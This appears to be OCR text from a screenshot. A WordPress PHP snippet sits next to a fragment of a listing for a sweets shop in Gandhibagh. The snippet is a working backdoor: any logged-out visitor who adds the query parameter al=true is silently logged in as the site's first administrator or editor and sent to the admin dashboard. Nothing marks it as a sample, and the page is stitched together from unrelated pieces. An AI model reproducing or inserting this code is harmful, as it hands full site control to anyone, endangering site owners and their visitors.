
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Raj Sweets,
Gandhibagh
Mithai
Add Review